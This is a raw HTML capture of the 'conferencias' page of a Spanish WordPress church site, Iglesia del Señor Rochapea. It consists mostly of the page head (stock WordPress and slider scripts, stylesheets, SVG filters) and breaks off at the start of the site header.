

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://icerochapea.es/conferencias
body_size: 12002
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="es" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://icerochapea.es/xmlrpc.php" />
    <link rel="shortcut icon" href="https://icerochapea.es/wp-content/uploads/2019/11/favicon.ico" />
    <link rel="apple-touch-icon-precomposed" href="https://icerochapea.es/wp-content/uploads/2019/11/apple-icon-57x57.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://icerochapea.es/wp-content/uploads/2019/11/apple-icon-114x114.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://icerochapea.es/wp-content/uploads/2019/11/apple-icon-72x72.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://icerochapea.es/wp-content/uploads/2019/11/apple-icon-144x144.png">
      <title>conferencias &#8211; Iglesia del Señor</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Iglesia del Señor &raquo; Feed" href="https://icerochapea.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Iglesia del Señor &raquo; Feed de los comentarios" href="https://icerochapea.es/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/icerochapea.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://icerochapea.es/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://icerochapea.es/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://icerochapea.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://icerochapea.es/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.29.9' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://icerochapea.es/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.6.5.1' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://icerochapea.es/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.6.5.1' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://icerochapea.es/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.6.5.1' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://icerochapea.es/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.6.5.1' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://icerochapea.es/wp-content/themes/NativeChurch/style.css?ver=4.6.5.1' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://icerochapea.es/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.6.5.1' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://icerochapea.es/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=4.6.5.1' media='all' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://icerochapea.es/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=1259&#038;sidebar_pos&#038;ver=6.2.8' media='all' />
<script src='https://icerochapea.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://icerochapea.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='ajax-login-script-js-extra'>
var ajax_login_object = {"ajaxurl":"https:\/\/icerochapea.es\/wp-admin\/admin-ajax.php","loadingmessage":"Env\u00edo de informaci\u00f3n de usuario, por favor espere ..."};
</script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.2.8' id='ajax-login-script-js'></script>
<script src='https://icerochapea.es/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery' id='imic_jquery_modernizr-js'></script>
<link rel="https://api.w.org/" href="https://icerochapea.es/wp-json/" /><link rel="alternate" type="application/json" href="https://icerochapea.es/wp-json/wp/v2/pages/1259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://icerochapea.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://icerochapea.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://icerochapea.es/conferencias" />
<link rel='shortlink' href='https://icerochapea.es/?p=1259' />
<link rel="alternate" type="application/json+oembed" href="https://icerochapea.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficerochapea.es%2Fconferencias" />
<link rel="alternate" type="text/xml+oembed" href="https://icerochapea.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficerochapea.es%2Fconferencias&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style media="all" id="siteorigin-panels-layouts-head">/* Layout 1259 */ #pgc-1259-0-0 { width:71.5431%;width:calc(71.5431% - ( 0.284569138277 * 30px ) ) } #pgc-1259-0-1 { width:28.4569%;width:calc(28.4569% - ( 0.715430861723 * 30px ) ) } #pl-1259 .so-panel { margin-bottom:30px } #pl-1259 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-1259-0.panel-no-style, #pg-1259-0.panel-has-style > .panel-row-style, #pg-1259-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-1259-0 > .panel-grid-cell , #pg-1259-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-1259-0-0 { margin-bottom:30px } #pl-1259 .panel-grid-cell { padding:0 } #pl-1259 .panel-grid .panel-grid-cell-empty { display:none } #pl-1259 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>
<!--// CLOSE HEAD //-->

<body class="page-template-default page page-id-1259 siteorigin-panels siteorigin-panels-before-js">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>  <div class="body header-style1">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://icerochapea.es" class="default-logo" title="Iglesia del Señor Rochapea"><img src="https://icerochapea.es/wp-content/uploads/2016/12/logo-2.png" alt="Iglesia del Señor Rochapea"></a>
		  <a href="https://icerochapea.es" title="Iglesia del Señor Rochapea" class="retina-logo"><img src="https://icerochapea.es/wp-content/uploads/2016/12/logo-2.png" alt="Iglesia del Señor Rochapea" width="" height=""></a>
